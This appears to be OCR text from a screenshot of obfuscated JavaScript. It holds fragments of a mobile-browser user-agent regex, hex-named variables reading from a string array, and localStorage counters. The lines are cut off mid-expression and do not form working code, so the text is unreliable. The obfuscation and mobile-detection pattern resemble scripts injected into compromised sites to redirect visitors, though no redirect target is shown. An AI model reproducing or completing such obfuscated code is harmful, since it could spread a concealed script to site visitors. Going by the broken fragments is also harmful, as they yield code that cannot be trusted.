
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localSt
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12